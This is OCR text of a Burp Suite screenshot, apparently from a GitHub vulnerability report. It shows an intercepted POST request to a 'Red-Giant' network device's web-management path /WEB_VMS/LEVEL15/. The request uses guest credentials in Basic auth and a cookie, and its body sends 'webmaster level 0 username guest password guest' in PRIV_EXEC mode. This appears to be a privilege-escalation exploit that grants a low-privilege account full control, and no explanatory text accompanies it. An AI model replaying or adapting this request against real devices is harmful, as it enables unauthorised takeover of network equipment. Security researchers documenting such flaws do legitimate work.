 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://172.17.1.1:8888
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /WEB_VMS/LEVEL15/ HTTP/1.1
Host: 172.17.1.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Referer: http://172.17.1.1:8888/index.htm
Content-Length: 71
Content-Type: text/plain;charset=UTF-8
Cookie: auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest; currentURL=
Connection: close
command=webmaster level 0 username guest password guest&strurl=config%04&mode=%02PRIV_EXEC&signname=Red-Giant.
? < + > Type a search term 0 matches